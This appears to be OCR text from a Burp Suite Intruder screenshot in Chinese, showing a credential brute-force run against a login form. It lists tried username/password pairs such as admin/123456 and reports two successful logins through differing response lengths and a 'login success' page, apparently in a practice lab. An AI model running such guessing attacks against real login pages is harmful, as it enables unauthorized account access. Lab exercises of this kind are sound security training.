 Intruder attack 9
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目
请求 Payload1 Payload2 状态 错误 超时 长 <p> login success</... 评论
37 admin 123456 200 35052 </div><!-- /.widget-...
152 test abc123 200 35052 </div><!-- /.widget-...
0 200 35076
1 anonymous 123456789 200 35076
2 cvs 123456789 200 35076
3 root 123456789 200 35076
5 admin 123456789 200 35076
6 user 123456789 200 35076
4 administrator 123456789 200 35076
8 test 123456789 200 35076
11 root a123456 200 35076
7 guest 123456789 200 35076
请求 响应
Raw 头 Hex HTML Render
1 成功爆破出2个账号和密码
<!-- <button type="button" name="submit">-->
<!-- <i class="ace-icon fa fa-key"></i>-->
<!-- <span class="bigger-110">Login</span>-->
<!-- </button>-->
</div>
</form>
<p> login success</p>
</div><!-- /.widget-main -->
</div><!-- /.widget-body -->
</div><!-- /.page-content -->
</div>